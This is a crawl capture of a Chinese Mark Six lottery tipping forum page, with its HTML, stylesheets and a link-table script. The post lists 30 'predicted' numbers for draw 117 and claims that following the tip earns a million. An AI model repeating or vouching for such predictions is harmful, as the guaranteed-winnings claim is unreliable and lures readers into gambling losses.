

--- FILE ---
content_type: text/html
request_url: http://ok9789.com/html/h10.html
body_size: 1914
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta name="applicable-device" content="mobile">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" type="text/css" href="/css/reset.css">
    <link rel="stylesheet" type="text/css" href="/css/style.css">
	<title>彩客论坛</title>
	<style type="text/css">
	.auto-style1 {
		text-align: center;
	}
	</style>
</head>
<body>
    <!-- header -->
	<div class="header clearfix">
        <div class="head-title-img">
            <img src="/images/tj.png" alt=""  class="natural"></div>
        <div class="logo-box clearfix">
            <div class="logo">
                <img src="/images/logo.gif" alt="" class="logo-img"></div>
            <div class="bank">
                <a href="/"><img src="/images/bank.png" alt="">返回首页</a>
       </div>
        </div>
    </div>
    <div class="subnullbox"></div>
    <div class="box pad">
        <script type="text/javascript" src="/js/tz.js"  charset="utf-8"></script>
    </div>


    <!-- content -->
    <div class="box pad">
        <div class="subList-bg">
            <div class="subTextTitle">
                <h1><span style="font-weight: 400"><font size="3">标题:【鹏程万里】推荐=《 主博30码》《主博30码》=赚百万-跟到等于赚到！</font></span></h1>
                <h2>作者：<span>彩客论坛</span></h2>
                <p>提高速度,减少浏览流量，不保留大量往期记录！</p>
            </div>
            <table border="1" width="100%" cellpadding="0" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" class="subListTable">
                <tr>
                    <td>


		<p>


		<b>第117期无敌特围→开:<font color="#FF0000">？00</font>准<br>
		</b><font color="#0000FF"><b>02 03 04 05 08 09 11 12 15 16 17 18 19 20 
		22<br>
		23 27 29 31 34 35 37 38 39 40 41 42 43 46 47</b></font></p>
		<p>
		<b><strong><span style="FONT-FAMILY: 微软雅黑">
		<font style="FONT-SIZE: 16pt">
		<span style="FONT-FAMILY: 仿宋; COLOR: #0000ff">好资料离不开</span></font></span><font style="FONT-SIZE: 32pt"><span style="FONT-FAMILY: Impact"><font color="#ff00ff">20</font><font color="#0000FF">19</font></span><span style="FONT-FAMILY: Impact; COLOR: #ff0000">20</span></font><span style="FONT-FAMILY: 微软雅黑; COLOR: black"><span style="FONT-FAMILY: 仿宋"><font style="FONT-SIZE: 16pt">.</font><font size="7">com</font></span></span></strong></b><p>
		</p>
		<p>
		&nbsp;</p>
		<p>
		</td>
                </tr>
                </table>
        </div>
    </div>

   
            <tr>
                <td><script charset="UTF-8" type="text/javascript" src="http://201920.com/yc/randomimg.js"></script></td>
            </tr>  
  

    <!-- footer -->
    <div class="box pad">
    <script type="text/javascript" src="/bbs.js" charset="utf-8"></script>
    </div>
    <div class="box pad yqlj">
    <script type="text/javascript" src="/js/yqlj.js" charset="utf-8"></script>
    </div>
    <div class="box pad">
        <div class="foot-img">
            
            <p class="copyright">说明<br>
			本论坛所提供的内容、资料、图片和资讯，只应用在合法的香港⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</p>
            <p class="copyright">
			论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</p>
            <p class="copyright">【彩客论坛】域名：www.201920.com<br>
			六合在线，收集各类香港彩资料，免费内幕资料，走势分析，尽在彩客论坛201920.com</p>
        <div style="display:none;">
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ok9789.com/css/reset.css
body_size: 734
content:
@charset "utf-8";
/* CSS Document */
html, body {
    font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
    color: #fff;
    font-size: 14px;
}
html{
    background: url(/images/bg.gif) repeat;
    background-attachment: fixed;
}
body{
    max-width: 720px;
    margin:0 auto;
/*    overflow-x: hidden;*/
}
/*div, span, iframe, map, font, input, img, a img, samp, hr, h1, h2, h3, h4, h5, h6, p, blockquote, a, address, code, dl, dt, dd, ol, ul, li, form, label, table, tr, td, th {

    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}*/

* {
    padding: 0;
    margin: 0;
    border: 0;

    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; 
}

ol, ul {
    list-style: none;
}

h1, h2, h3, h4, h5, h6 {
    font-size: 100%;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

a:active {
    text-decoration: none;
}

a:focus {
    outline: none;
}

a.hidefocus {
    outline: none
}
img{
    width: 100%;
    height: auto;
}


input[type=text], input[type=button], input[type=submit] {
    -webkit-appearance: none;
    outline: none;
}




button {
    border: 0;
    outline: none;
    cursor: pointer;
}
input{outline:none}

.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}
.clearfix:after {
    clear: both;
}
table{
    table-layout: fixed;
    width: 100%；
}

--- FILE ---
content_type: text/css
request_url: http://ok9789.com/css/style.css
body_size: 3750
content:
@charset "utf-8";
/*header*/
.header{
	position: fixed;
	z-index: 99;
	height: 61px;
	width: 100%;
	max-width: 720px;
	background: #D6AE7B;	
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.header.index-header{
	height: 92px;
}
.header .head-title-img{
	position: relative;
/*	background: rgba(0,0,0,0.6);*/
}
.head-title-img .natural{
	display: block;
	position: absolute;
	top: 2px;
	width: 60px;
	height: 60px;
	left: 50%;
	margin-left: -30px;
	-webkit-animation: z 5s linear 0s infinite;
    -moz-animation: z 5s linear 0s infinite;
    -ms-animation: z 5s linear 0s infinite;
    animation: z 5s linear 0s infinite;
    box-shadow: 0px 0px 20px #000;
    border-radius: 50%;
}
@-webkit-keyframes z {
	from {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
	}
	to {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
	}
}
.header .logo-box{
	height: 61px;
}

.header .logo{
	float: left;
	height: 61px;
	margin-left: 10px;
}
.header .logo .logo-img{
	width: 208px;
	height: 61px;	
}
.header .bank{
    float: right;
    position: relative;
    width: 56px;
    height: 44px;
    margin-top: 10px;
}
.header .bank a{
	display: block;
    color: #FFFFFF;
    font-size: 8pt;
}
.header .bank img{
	display: block;
	width: 30px;
	height: 30px;
	margin:0 auto;
}




.nullbox{
	height: 91px;
}
.subnullbox{
	height: 61px;
}
/*nav*/
.nav{
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	overflow: hidden;
	border-top: 1px solid #000;
}
.nav span{
	display: block;
	float: left;
	height: 30px;
	line-height: 30px;
	width: 16.66%;
	text-align: center;
	cursor: pointer;
}
.nav span:hover{
	background:#292929;
}
.nav.pf span:hover{

}
.box{
	margin:5px 0;
	border-radius: 5px;
	overflow: hidden;
	background: #D6AE7B;
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000, endcolorstr=#99000000);
}
/*news*/
.news-title{
	float: left;
    height: 35px;
    line-height: 35px;
    padding-left: 5px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;

}
.news-title img{
	display: block;
	float: left;
	width: 35px;
	height: 35px;
	margin-right:5px;
}
.txtMarquee-left{ padding:0 5px;width:auto;position:relative;height:35px;line-height: 35px;overflow: hidden;}
.txtMarquee-left .bd ul{ overflow:hidden; zoom:1; }
.txtMarquee-left .bd ul li{ margin-right:20px;  float:left; height:35px; line-height:35px;  text-align:left; _display:inline; width:auto !important;color: #000;  }/* 用 width:auto !important 覆盖SuperSlide自动生成的宽度，解决文字不衔接问题 */
.txtMarquee-left .bd ul li a{color: #fff;}
.txtMarquee-left .bd ul li a:hover{text-decoration: underline;}


/*content*/
.subnav{
	border-radius:5px;
	padding:5px 0;
	background: rgba(255,255,255,0.8);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#c8ffffff, endcolorstr=#c8ffffff);
	overflow: hidden;
}
.subnav a{
	display: block;
	float: left;
	width: 20%;
	text-align: center;
	font-size: 12pt;
	color: #000;
	font-weight: bold;
	text-shadow: 0px 2px 1px #ff9c00;
}
.subnav a img{
	display: block;
	width: 84px;
	height:76px;
	margin:0 auto 2px;
	animation-duration:1s;
	animation-fill-mode:both;
}
.subnav a:nth-child(1) img,.subnav a:nth-child(2) img{
	animation-name:fadeInLeft;
}
.subnav a:nth-child(3) img{
	animation-name:bounceInDown;
}
.subnav a:nth-child(4) img,.subnav a:nth-child(5) img{
	animation-name:fadeInRight;
}
.ggimg{
	margin:5px 0;
}
.ggimg a img{
	width: 60px;
	height: 60px;
}
@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}
@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}
@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}
.subnav a:hover{
	animation-name:pulse;
	animation-duration:1s;
	animation-fill-mode:both;
}
@keyframes pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}
.pad{
	padding:4px 4px;
}
.xjbox{
	margin: 5px 0;
    border-radius: 5px;
    overflow: hidden;
    background: #000;
}
.sup-title{
	font-size: 14pt;
	height: 50px;
	line-height: 50px;
	margin:5px 0;
	text-align: center;
	color: #fff;
	background: #b99b5f;
	border-radius: 5px;
	text-shadow: 0px 1px 10px #000;
	overflow: hidden;
	border:1px solid #000;

}
.jiesitable{
	width: 100%;
	text-align: center;
	word-wrap: break-word;
	font-size:13pt;
	table-layout: fixed;
	border-radius: 8px;
	color: #fff;
	font-weight: bold;
	font-family: 'simsun';
}
.jiesitable tr{
	height: 30px;
}
.jiesitable th,.jiesitable td{
/*	white-space: nowrap;
	overflow: hidden;*/
	text-overflow: ellipsis;
	border:1px solid #b69157;	
}
.listtable{
	color: #000;
	table-layout: fixed;
}
.listtable tr{
	height: 25px;
}
.listtable th,.listtable td{
	padding:4px 4px;
}
.listtable th{
	font-size: 20pt;
	text-align: center; 
	border-bottom:1px solid #000;
	text-shadow: 1px 4px 1px #b99b5f;
}
.listtable td{
	height: 36px;
	padding-left: 40px;
	background: url(/images/tj.gif) 5px center no-repeat;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border-bottom: 1px solid #b99b5f;
	font-size: 12pt;
}
.listtable td a{
	display: block;
	height: 27px;
	line-height: 27px;
	color: #000;
	font-weight: bold;
	padding-right: 22px;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	background: url(/images/arrow.gif) center right no-repeat;
}
.img-title{
	width: 65%;
	float: right;
	text-align: center;
	margin-bottom: 35px;
}
.img-title h1{
	margin-top: 30px;
	font-size: 52px;
	letter-spacing: 6px;
	text-shadow: 0px 2px 1px #000;
	color: red;
}
.img-title h2{
	margin-top: 32px;
	font-size: 24px;
	color: #0060ff;
	letter-spacing: 13px;
	text-shadow: 0px 2px 1px #000;
}
.text-box{
	height: 197px;
	background: url(/images/zgl.png) left top no-repeat;
}
.listtable.icon6{
	background: #fff url(/images/img1.png) bottom right no-repeat;
}
.listtable.icon6 td a{
	color: #000;
}
.xjimg-list{
	background: rgba(255,255,255,0.6)
}
.img-list-box{
	background: url(/images/img2.png) top right no-repeat;
}
.img-list-title{
	margin:5px 0;
	text-align: center;
	font-size: 32px;
	color: #ffff00;
	font-weight: bold;
	text-shadow: 0px 1px 1px #000;
}
.sideMenu{ height: 248px;border:1px solid #000; border-radius: 5px;overflow: hidden;}
.sideMenu h3{ height:42px; line-height:42px; padding-left:10px;  cursor:pointer;font-size:20px;color: #fff;text-align:center;background: #000;border-bottom:1px solid #fff;}
.sideMenu h3 em{ float:right; display:block; width:40px; height:42px;   background:url(/images/icoAdd.png) 16px 12px no-repeat; cursor:pointer; }
.sideMenu h3.on em{ background-position:16px -57px; }
.sideMenu ul{ padding:20px 25px; color:#999; display:none;}
.sideMenu ul li{
	float: left;
	width: 25%;
	height: 80px;
}
.sideMenu ul li a{
	display: block;
	width: 90%;
	margin:0 auto;
	height: 80px;
	line-height: 80px;
	text-align: center;
	background: rgba(97,152,191,0.7);
	border-radius: 10px;
	border:1px solid #fff;
	color: #000e42;
	font-size: 18px;
	transition: all 0.5s;
}
.sideMenu ul li a:hover{
	background: rgba(0,0,0,0.7);
	color: #fff;
	border:1px solid #000;
}
.qxtable{
	color: #000;
    background: #fff;
    font-weight: bold;
    word-wrap: break-word; 
    word-break: break-all;	
    text-align: center;;
}
.qxtable tr {
     height: 30px; 
}
.qxtable th, .qxtable td {
    border:1px solid #656565;
}
.qxtable th{
	font-size: 18px;
	background: #fff89c;
	text-align: center;
	color: red;
}
.qxtable td {
    text-overflow: ellipsis;    
    font-size: 16px;
}
.qxtable.left{
	text-align: left;
}
.qxtable.left th{
	text-align: left;
}
.qxtable.yxym{
	table-layout:auto;
	word-wrap: break-word;
    word-break: break-all;
/*    background:#fff url(/images/tjl.png) center center no-repeat;
*/}
.qxtable.yxym td{
	font-size: 12pt;
}

.qxtable.yxym tr td:nth-child(2){
	width: 40%;
}
.list-title{
	height: 40px;
	line-height: 40px;
	font-size: 20pt;
    text-align: center;
    border-bottom: 1px solid #000;
    text-shadow: 1px 4px 1px #b99b5f;
    background: #fff;
    color: #000;
    font-weight: bold;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
#yxym .list-title{
	background: linear-gradient(transparent,#dacfcf);
	color: yellow;
	text-shadow: 0px 0px 10px red;
	border-left: 1px solid #656565;
	border-right: 1px solid #656565;
}

.jueshatable{
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: rgba(255,255,255,0.6);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99ffffff, endcolorstr=#99ffffff);
}
.jueshatable tr{
	height: 35px;
}
.jueshatable th{
	background: #000;
	color: #fff;
	border:1px solid #636262;
}
.jueshatable td{
	font-weight: bold;
	border:1px solid #636262;
}

/*友情链接*/
.yqlj .link{
    height: 30px;
    line-height:30px;
    text-align: center;
    border-bottom: 1px solid #000;
    background:#0000FF;
    color: #fff;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    font-weight: bold;
    font-size: 16px;
}
.yqlj li{
    float: left;
    padding:2px 1px;
    width: 25%;
}
.yqlj li a{
    display: block;
    text-align: center;
    background:#000;
    color: #fff;
    padding:2px 0;
    border:1px solid #fff;
    border-radius: 3px;
    transition: all 0.3s;
}
.yqlj li a:hover{
    text-decoration: underline;
}

/*footer*/
.foot-img{
	padding-bottom: 40px;
	background: url(/images/foot-img.png) center bottom no-repeat;
}
.copyright{
	width: 80%;
	margin:0 auto;
	text-align: center;
	padding-bottom: 5px;
	margin-bottom:5px;
	border-bottom:1px solid #000;
}
.xjct{
	background:rgba(189,182,87,0.6);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99bdb657, endcolorstr=#99bdb657);
}






/*sub*/
.tablebox{
	text-align: center; 
	border-collapse: collapse;
	table-layout: fixed;
	width: 100%;
}
.tablebox tr{
	line-height: 32px;
}
.tablebox td{
	border: 1px solid #e5e5e5;
    word-break: break-all;
    padding: 3px 2px;
}
.tablebox a{
	color: rgb(255, 0, 0);
	text-decoration: underline;
	font-weight: bold;
	font-size: 16px;
}
.subList-bg{
	background:#fff url(/images/subList-bg.png) top right no-repeat;
}
.subTextTitle{
	color: #000;
    padding: 8px 8px 0px 8px;
    border-top-left-radius:8px;
    border-top-right-radius:8px;
}
.subTextTitle h1{
	height: 40px;
	line-height: 40px;
	overflow: hidden;
    font-size: 18px;
    font-weight: bold;
}
.subTextTitle h2{
	color: #9e6101;
	text-indent: 6px;
}
.subTextTitle p{
	color: #d2b335;
	border-top: 1px solid #ffeda4;
	border-bottom: 1px solid #ffeda4;
	padding:10px 0;
	margin-top:10px;
	text-indent: 6px;
}
.tablebox.imgbox a {
    display: block;
    height: 44px;
}
.tablebox.imgbox img {
    width: 100%;
    height: 44px;
}
.subListTable{
	padding:4px 8px 8px 8px;
	color: #000;
}
.subListTable td{
	line-height: 32px;
	border-bottom: 1px solid #ffeda4;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-weight: bold;
}
.foot-subTextTitle{
	padding:0 8px;
}
.foot-subTextTitle p{
	color: #d2b335;
	padding-bottom: 10px;
	border-bottom: 1px solid #ffeda4;
}



@media screen and (max-width: 720px){
	.box,.subnav,.xjbox{
		margin:5px 5px ;
	}
	.subnav a{
		font-size: 11pt;
	}
	.subnav a img{
		width: 67.2px;
		height: 60.8px;
	}
	.ggimg a img{
		width: 40px;
		height: 40px;
	}
	.xjbox table,.listtable td{
		font-size: 10pt;
	}
	.sideMenu ul li a{
		font-size: 12px;
	}
	.img-title{
		width: 90%;
	}
	.img-title h2{
		letter-spacing: 7px;
	}
	.head-title-img .natural{
		left: 73%;
	}
	.header .logo{
		margin-left: 0px;
	}
	.nav span{
		font-size: 10px;
	}
	.qxtable.yxym td{
		font-size: 12px;
	}
	.qxtable.yxym tr td:nth-child(2){
		font-size: 13px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://ok9789.com/js/yqlj.js
body_size: 1671
content:
document.writeln("");
document.writeln("<table id=\"table2361\" style=\"border:0px dashed #ff4500; font-size:10pt; color:#000000\" borderColor=\"#ff4500\" height=\"262\" cellSpacing=\"0\" borderColorDark=\"#FFFFFF\" cellPadding=\"0\" width=\"100%\" bgColor=\"#ffffff\" border=\"0\">");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"left\" width=\"94%\" height=\"25\" colspan=\"4\" bgcolor=\"#008080\">");
document.writeln("");
document.writeln("	<p align=\"center\">");
document.writeln("	<font style=\"OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: 0px; WORD-WRAP: break-word; FONT-SIZE: 14pt; outline:0\" color=\"#ff0000\" size=\"2\" face=\"宋体\">");
document.writeln("	<b style=\"outline-style: none; outline-color: invert; outline-width: 0px; word-wrap: break-word; outline: 0\">");
document.writeln("	<font color=\"#FFFFFF\" size=\"3\">彩客论坛<\/font><font size=\"3\">201920<\/font><font color=\"#FFFFFF\" size=\"3\">.com《彩图区》<\/font><\/b><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"left\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<p align=\"center\"><a target=\"_blank\" href=\"\/tu\/20.html\"><font color=\"#FFFFCC\">");
document.writeln("	天线宝宝<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/21.html\"><font color=\"#FFFFCC\">水果奶奶<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/22.html\"><font color=\"#FFFFCC\">雷锋彩报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/23.html\"><font color=\"#FFFFCC\">千金小姐<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/24.html\"><font color=\"#FFFF99\">猪哥彩报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/25.html\"><font color=\"#FFFF99\">童子招财<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/26.html\"><font color=\"#FFFF99\">波路五行<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/27.html\"><font color=\"#FFFF99\">六合玄机<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/28.html\"><font color=\"#FFFF66\">九龙密报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/29.html\"><font color=\"#FFFF66\">金太阳报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/30.html\"><font color=\"#FFFF66\">每日闲情<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/31.html\"><font color=\"#FFFF66\">马经霸王<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/32.html\"><font color=\"#FFFF00\">诸葛神算<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/33.html\"><font color=\"#FFFF00\">频果彩报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/34.html\"><font color=\"#FFFF00\">三国风云<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/35.html\"><font color=\"#FFFF00\">抓码王报<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/36.html\"><font color=\"#CCFF66\">藏宝彩图<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/37.html\"><font color=\"#CCFF66\">仙机点特<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/38.html\"><font color=\"#CCFF66\">香港马经<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/39.html\"><font color=\"#CCFF66\">通天彩報<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/40.html\"><font color=\"#99FF66\">东方神话<\/font><\/a><\/td>");
